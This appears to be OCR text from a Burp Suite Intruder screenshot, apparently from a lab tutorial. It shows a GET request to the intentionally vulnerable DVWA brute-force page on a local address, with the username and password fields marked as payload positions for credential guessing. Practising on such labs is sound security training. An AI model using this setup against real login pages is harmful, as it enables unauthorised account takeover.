 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.0.103 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§fgsfgsd§&Login=Login HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.103/dvwa/vulnerabilities/brute/
9 Cookie: security=medium; PHPSESSID=e40e56bf817fbbd70a095968f071c90d
10 Upgrade-Insecure-Requests: 1
11
12